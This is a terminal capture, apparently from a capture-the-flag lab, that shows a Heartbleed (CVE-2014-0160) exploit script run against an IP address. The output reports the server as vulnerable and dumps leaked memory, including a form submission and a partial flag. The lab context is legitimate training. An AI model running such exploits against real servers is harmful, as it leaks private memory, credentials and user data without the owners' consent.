 (env)-(revolver㉿revolver)-[~/Downloads]
$ python2 attack.py 3.236.56.130 -l 0x4001
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE
-2014-0160)
##################################################################
Connecting to: 3.236.56.130:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: 3.236.56.130:443 returned more data than it should - server is vulner
able!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABCDEFGHIJKLMNOABCDEFGHIJKLMNOABCDEFGHIJ
KLMNOABCDEFGHIJKLMNOABCDEFGHIJKLMNOABCDEFGHIJKLMNOABCDEFGHIJKLMNOABCDEFGHIJKLM
NOABCDEFGHIJKLMNO...
...................................#.......gth: 75
Content-Type: application/x-www-form-urlencoded
user_name=hacker101&user_email=haxor@haxor.com&user_message=THM }._%
....\s......+